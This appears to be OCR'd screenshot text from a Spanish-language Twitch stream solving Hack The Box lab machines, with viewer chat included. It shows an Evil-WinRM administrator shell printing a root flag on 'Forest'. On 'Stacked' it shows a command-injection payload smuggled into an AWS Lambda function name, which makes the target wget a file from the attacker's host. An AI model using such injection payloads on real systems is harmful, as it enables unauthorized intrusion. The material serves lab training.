 Mar 19 | 22 : 39
192.168.1.123
10.10.14.5
192.168.1.92
Forest - 10.10.10.161
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
622103c9524eb5f6f7e7d3de01f51bb6
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
I
~ ✔ gnome-screenshot
S4vitaar - Twitch
REPRODUCIENDO
https://www.twitch.tv/s4vitaar
8
OFF
Mar 19 | 21 : 44
192.168.1.46
10.10.14.29
10.10.11.112 - Stacked
> /home/s4vitar/Desktop/s4vitar/HTB/Stacked/content/lambda > # > aws lambda create-function --endpoint-url="http://s3-testing.stacked.htb/" --function-name 'test; wget 10.
10.14.29/vulnerable' --runtime nodejs10.x --zip-file fileb://test.zip --handler test.handler --role cualquiercosa
I
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.112 - - [19/Mar/2022 21:44:45] code 404, message File not found
10.10.11.112 - - [19/Mar/2022 21:44:45] "GET /vulnerable HTTP/1.1" 404 -
HTB ↑ 7h 1m 1 VPN 2 Scanning
| 21:44 | 19 mar root H4cknet
CHAT DEL STREAM
1 JazzerDefcon 11
DrGwei 10
p4ckx0r 7
gitotirador97: Que chungo todo esto, pero
muy interesante
fuzz3d_: no me digas eso kajskjas
jaggedmule14: xD
l0gan334: como se zipeaba el archivo?
kizugod12: tito savi cuando sale tu nuevo
curso :,v
phantomsystem: no se tiene que invocar la
funcion ?
gnunez88: ¿Puedes mostrar lo que has
puesto en el referer de Burp?
WildZarek: no hay que correr sin saber
andar xD
Haze_Arg: en wget no hace falta el http ?
cooper10000: es insane la maquina/
jr4mones: pero la vulnerabilidad solo se
acontece cargando la página dasboard?
jorgeggh19: gracias! por repetir la explicacion
snxqq: pero para tener el dashboard tienes
que hacer un fordwarding no ?
liversland:
juanwelfiera: @S4vitaar ya no te dan desgarros,
te hechaste cremita o que pasó??
phantomsystem: que no se tiene que invocar ??
Enviar un mensaje
70.712
Enviar